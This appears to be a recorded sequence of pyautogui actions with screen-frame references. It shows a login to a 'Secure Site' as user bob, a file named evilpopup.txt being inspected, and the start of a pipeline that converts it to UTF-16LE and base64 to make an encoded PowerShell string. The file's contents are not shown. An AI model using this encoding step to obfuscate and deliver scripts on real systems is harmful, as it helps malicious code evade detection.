
pyautogui.click(336, 578)

pyautogui.click(922, 283)

# Submit the Secure Site login prompt as user bob with a password
pyautogui.write('bob')

pyautogui.click(968, 429)

# Enlarge the evilpopup.txt font in Leafpad and highlight the script's web client line
pyautogui.click(726, 494)

pyautogui.doubleClick(42, 212)

pyautogui.moveTo(321, 263); pyautogui.dragTo(809, 303)

# Run cat evilpopup.txt | iconv -t UTF-16LE in the /tmp terminal
pyautogui.click(26, 180)
pyautogui.write('cat p')

pyautogui.write('ba')

pyautogui.moveTo(480, 109)

pyautogui.write('evilpopup.txt |')

pyautogui.write('icon')

pyautogui.write('v')

pyautogui.write('-t')

pyautogui.write('UTF')

pyautogui.write('-16LE')

# Rerun the UTF-16LE conversion piped into base64 to produce the encoded PowerShell string
pyautogui.write('cat evilpopup.txt | iconv -t UTF-16LE |')
